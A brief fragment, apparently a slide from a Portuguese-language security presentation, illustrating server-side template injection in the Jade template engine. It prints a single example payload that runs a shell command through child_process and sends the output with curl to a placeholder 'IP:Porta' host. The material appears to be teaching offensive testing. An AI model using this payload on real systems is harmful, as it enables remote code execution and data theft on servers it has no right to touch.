 SSTI
● Exemplo:
○ Jade:
/render/root.process.mainModule.require('c
hild_process').exec('ls -la | curl -F
”:data=@-” IP:Porta')
46
 